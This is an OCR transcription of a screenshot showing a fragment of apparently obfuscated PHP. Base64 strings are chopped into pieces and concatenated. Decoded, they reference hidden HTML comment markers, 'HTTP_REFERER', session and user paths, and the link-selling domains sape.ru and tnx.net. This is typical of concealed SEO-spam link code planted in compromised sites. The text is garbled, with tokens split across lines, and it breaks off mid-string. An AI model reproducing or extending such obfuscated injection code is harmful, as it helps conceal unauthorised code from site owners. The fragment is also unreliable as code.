
b'
.
'F'
.
'9jb2RlPg=='
,
'PC9t'
.
'b'
.
'F9j'
.
'b2
R'
.
'lPi'
.
'0tPj'
.
'wh'
.
'LS08bWxf'
.
'c'
.
'2V
j'
.
'd'
.
'XJlPg'
.
'=='
,
''
.
'PC9tbF9zZ'
.
'WN1c
m'
.
'U+PG1s'
.
'X2No'
.
'Z'
.
'WN'
.
'r'
.
'X2'
.
'NvZ
G'
.
'U+'
,
'P'
.
'C9'
.
't'
.
'b'
.
'F9jaGVja19jb2RlPi0
tPg'
.
'='
.
'='
,
'DQo='
,
'ZmFs'
.
'c2U'
.
'='
,
'WD'
.
'E
5c2FXNX'
.
'Ja'
.
'b'
.
'VZsWkY5emRHRnl'
.
'k'
.
'Rj
l'
.
'm'
,
'W'
.
'DE5'
.
'c2FXNXJ'
.
'abVZsWkY5b'
.
'GJt
UmZYd'
.
'z'
.
'09'
,
'IA=='
,
''
,
'DQo'
.
'='
,
'ZmFsc2
U'
.
'='
,
''
.
'JXU='
,
'IA=='
,
''
,
''
.
'PCEtLQ
='
.
'='
,
'LS0+'
,
'PCEtL'
.
'Q=='
,
'L'
.
'S0+'
,
'DQo
='
,
''
,
'ZmFs'
.
'c2U'
.
'='
,
'c'
.
'2Vzc'
.
'18='
,
'LnR
u'
.
'eC'
.
'5uZXQ='
,
'L'
.
'3VzZXJzL'
.
'w='
.
'='
,
'Lw
=='
,
'Lw=='
,
'Lw'
.
'=='
,
'Lw='
.
'='
,
'Lw=='
,
'LnR4d
A='
.
'='
,
'V'
.
'k'
.
'U1WV'
.
'g'
.
'y'
.
'NGd'
.
'VRWh
R'
.
'SURBdU1tT'
.
'T0='
,
'P'
.
'GJyPg=='
,
'IA
='
.
'='
,
''
,
'I'
.
'A=='
,
''
,
'DQo='
,
'SF'
.
'RUUF
9'
.
'SRUZ'
.
'F'
.
'U'
.
'k'
.
'VS'
,
'M'
.
'T'
.
'Izc'
.
'2R
mc2Rm'
.
'c'
.
'2Rmc2Qu'
.
'cnU='
,
'X191'
.
'dG13'
,
'd
HJ'
.
'1ZQ=='
,
'Lw=='
,
'ZmFs'
.
'c2'
.
'U='
,
'SFR
U'
.
'UF9SRUZFUkVS'
,
'c2'
.
'Fw'
.
'ZS5'
.
'ydQ'
.
'=
='
,
'X19'
.
'1dG'
.
'1'
.
'3'
,
'dHJ1ZQ=='
,
'Lw
='
.
'='
,
'ZmFsc2U='
,
'YzJ'
.
'Gd1pWOWpi'
.
'MjlyYVd
VPQ='
.
'='
,
''
.
'X191dG13'
,
'd'
.
'H'
.
'J'
.
'1ZQ=
='
,
'Lw'
.
'=='
,
'ZmFs'
.
'c2U='
,
'X19'
.
'1d